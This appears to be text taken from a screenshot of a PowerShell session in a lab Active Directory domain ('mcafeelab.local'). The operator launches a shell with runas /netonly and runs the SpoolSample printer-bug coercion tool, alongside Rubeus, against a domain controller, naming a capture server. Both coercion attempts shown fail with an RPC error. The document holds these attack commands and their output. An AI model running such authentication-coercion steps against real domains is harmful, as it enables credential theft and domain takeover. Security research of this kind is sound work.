 Administrator: C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe
Windows PowerShell
Copyright (C) Microsoft Corporation. All rights reserved.
Try the new cross-platform PowerShell https://aka.ms/pscore6
COMMANDO 2/7/2021 12:09:04 AM
PS C:\Tools_manual\Rubeus\Rubeus\bin\Debug > runas /user:mcafeelab.local\ds /netonly powershell
Enter the password for mcafeelab.local\ds:
Attempting to start powershell as user "mcafeelab.local\ds" ...
Administrator: powershell (running as mcafeelab.local\ds)
[+] Calling exported function
TargetServer: \\dc2016-2.mcafeelab.local, CaptureServer: \\10.55.0.30
RpcRemoteFindFirstPrinterChangeNotificationEx failed.Error Code 1722 - The RPC server is unavailable.
COMMANDO 2/7/2021 12:58:46 AM
PS C:\Tools_manual\SpoolSample\SpoolSample\bin\Debug > .\SpoolSample_v4.5_x64..exe dc2016-2.mcafeelab.local 10.55.0.30
[+] Converted DLL to shellcode
[+] Executing RDI
[+] Calling exported function
TargetServer: \\dc2016-2.mcafeelab.local, CaptureServer: \\10.55.0.30
RpcRemoteFindFirstPrinterChangeNotificationEx failed.Error Code 1722 - The RPC server is unavailable.